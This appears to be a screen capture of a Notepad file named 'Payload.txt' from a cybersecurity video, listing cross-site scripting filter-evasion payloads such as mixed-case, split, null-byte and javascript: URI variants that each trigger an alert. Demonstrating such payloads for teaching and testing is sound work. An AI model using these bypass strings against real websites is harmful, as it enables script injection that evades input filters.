 Payload.txt - Notepad
File Edit Format View Help
<ScRiPt>alert('cybersecuritytv');</ScRiPt>
<ScRiPt>alert('cybersecuritytv');
<script/random>alert('cybersecuritytv');</script>
<script
>alert('cybersecuritytv');</script>
<scr<script>ipt>alert('cybersecuritytv')</scr<script>ipt>
<scr\x00ipt>alert('cybersecuritytv')</scr\x00ipt>
<a href="javascript:alert('cybersecuritytv')">show</a>